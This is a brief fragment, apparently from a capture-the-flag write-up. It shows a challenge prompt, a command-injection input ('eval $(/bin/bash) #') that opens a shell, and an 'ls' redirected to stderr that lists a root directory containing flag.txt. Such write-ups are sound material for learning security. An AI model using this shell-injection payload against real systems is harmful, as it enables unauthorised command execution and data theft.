 WHAT IS BOTHERING YOU???
eval $(/bin/bash) #
ls 1>&2
bin
boot
chall
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt